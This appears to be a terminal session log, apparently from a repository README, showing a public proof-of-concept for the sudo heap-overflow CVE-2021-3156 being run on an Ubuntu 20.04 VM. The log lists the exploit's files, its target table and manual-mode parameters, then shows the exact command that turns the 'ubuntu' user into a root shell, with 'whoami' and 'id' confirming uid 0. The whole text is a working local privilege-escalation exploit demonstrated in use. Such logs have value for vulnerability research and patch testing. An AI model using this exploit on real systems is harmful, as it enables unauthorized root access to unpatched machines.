 ubuntu@VM-20-12-ubuntu:~/CVE-2021-3156$ whoami
ubuntu
ubuntu@VM-20-12-ubuntu:~/CVE-2021-3156$ ls
brute.sh  hax.c  lib.c  libnss_X  Makefile  README.md  sudo-hax-me-a-sandwich
ubuntu@VM-20-12-ubuntu:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich

** CVE-2021-3156 PoC by blasty <peter@haxx.in>

  usage: ./sudo-hax-me-a-sandwich <target>

  available targets:
  ------------------------------------------------------------
    0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
    1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
    2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
  ------------------------------------------------------------

  manual mode:
    ./sudo-hax-me-a-sandwich <smash_len_a> <smash_len_b> <null_stomp_len> <lc_all_len>

ubuntu@VM-20-12-ubuntu:~/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 1

** CVE-2021-3156 PoC by blasty <peter@haxx.in>

using target: Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31 ['/usr/bin/sudoedit'] (56, 5
4, 63, 212)
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd),10
00(ubuntu)
#